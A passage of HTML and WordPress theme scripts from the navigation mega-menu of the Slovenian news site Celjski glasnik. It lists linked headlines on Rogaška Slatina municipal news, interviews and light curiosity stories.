block_td_uid_4_6973b8e1886ad.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6973b8e1886ad_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6973b8e1886ad_rand","tdc_css_class_style":"td_uid_4_6973b8e1886ad_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6973b8e1886ad.td_column_number = "3";
block_td_uid_4_6973b8e1886ad.block_type = "td_block_mega_menu";
block_td_uid_4_6973b8e1886ad.post_count = "5";
block_td_uid_4_6973b8e1886ad.found_posts = "285";
block_td_uid_4_6973b8e1886ad.header_color = "";
block_td_uid_4_6973b8e1886ad.ajax_pagination_infinite_stop = "";
block_td_uid_4_6973b8e1886ad.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6973b8e1886ad);
</script><div id=td_uid_4_6973b8e1886ad class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6973b8e1886ad" data-td_block_id="td_uid_4_6973b8e1886ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6973b8e1886ad" data-td_block_id="td_uid_4_6973b8e1886ad"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6973b8e189889_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6973b8e189889" ><script>var block_td_uid_5_6973b8e189889 = new tdBlock();
block_td_uid_5_6973b8e189889.id = "td_uid_5_6973b8e189889";
block_td_uid_5_6973b8e189889.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6973b8e189889_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6973b8e189889_rand","tdc_css_class_style":"td_uid_5_6973b8e189889_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6973b8e189889.td_column_number = "3";
block_td_uid_5_6973b8e189889.block_type = "td_block_mega_menu";
block_td_uid_5_6973b8e189889.post_count = "5";
block_td_uid_5_6973b8e189889.found_posts = "34";
block_td_uid_5_6973b8e189889.header_color = "";
block_td_uid_5_6973b8e189889.ajax_pagination_infinite_stop = "";
block_td_uid_5_6973b8e189889.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6973b8e189889);
</script><div id=td_uid_5_6973b8e189889 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6973b8e189889" data-td_block_id="td_uid_5_6973b8e189889"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6973b8e189889" data-td_block_id="td_uid_5_6973b8e189889"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6973b8e18a74f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6973b8e18a74f" ><script>var block_td_uid_6_6973b8e18a74f = new tdBlock();
block_td_uid_6_6973b8e18a74f.id = "td_uid_6_6973b8e18a74f";
block_td_uid_6_6973b8e18a74f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6973b8e18a74f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6973b8e18a74f_rand","tdc_css_class_style":"td_uid_6_6973b8e18a74f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6973b8e18a74f.td_column_number = "3";
block_td_uid_6_6973b8e18a74f.block_type = "td_block_mega_menu";
block_td_uid_6_6973b8e18a74f.post_count = "5";
block_td_uid_6_6973b8e18a74f.found_posts = "7";
block_td_uid_6_6973b8e18a74f.header_color = "";
block_td_uid_6_6973b8e18a74f.ajax_pagination_infinite_stop = "";
block_td_uid_6_6973b8e18a74f.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6973b8e18a74f);
</script><div id=td_uid_6_6973b8e18a74f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6973b8e18a74f" data-td_block_id="td_uid_6_6973b8e18a74f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6973b8e18a74f" data-td_block_id="td_uid_6_6973b8e18a74f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6973b8e18b422_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6973b8e18b422" ><script>var block_td_uid_7_6973b8e18b422 = new tdBlock();
block_td_uid_7_6973b8e18b422.id = "td_uid_7_6973b8e18b422";
block_td_uid_7_6973b8e18b422.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6973b8e18b422_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6973b8e18b422_rand","tdc_css_class_style":"td_uid_7_6973b8e18b422_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6973b8e18b422.td_column_number = "3";
block_td_uid_7_6973b8e18b422.block_type = "td_block_mega_menu";
block_td_uid_7_6973b8e18b422.post_count = "5";
block_td_uid_7_6973b8e18b422.found_posts = "332";
block_td_uid_7_6973b8e18b422.header_color = "";
block_td_uid_7_6973b8e18b422.ajax_pagination_infinite_stop = "";
block_td_uid_7_6973b8e18b422.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6973b8e18b422);
</script><div id=td_uid_7_6973b8e18b422 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
